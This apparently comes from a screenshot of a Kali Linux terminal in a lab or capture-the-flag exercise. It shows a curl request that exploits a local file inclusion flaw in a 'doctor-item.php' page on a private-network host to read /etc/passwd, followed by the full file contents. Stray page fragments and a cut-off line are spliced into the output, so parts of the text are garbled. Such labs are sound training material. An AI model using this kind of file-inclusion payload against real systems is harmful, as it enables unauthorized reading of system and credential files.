 Doctors
Home / Doctors
┌──(kali㉿kali)-[~]
└─$ curl -s -X GET "http://192.168.1.139/doctor-item.php?include=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Performance Memory Storage Accessibi
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000:admin,,,:/home/admin:/bin/bash
┌──(kali㉿kali)-[~]